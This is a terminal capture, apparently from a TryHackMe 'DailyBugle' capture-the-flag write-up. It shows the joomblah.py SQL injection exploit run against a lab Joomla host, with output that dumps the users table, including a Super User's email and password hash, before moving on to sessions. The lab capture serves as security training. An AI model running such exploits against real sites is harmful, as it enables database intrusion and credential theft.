 ┌──(kali㉿kali)-[~/…/thm/machines/DailyBugle/assets]
└─$ python2.7 joomblah.py http://10.10.236.120
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
- Extracting sessions from fb9j5_session
┌──(kali㉿kali)-[~/…/thm/machines/DailyBugle/assets]
└─$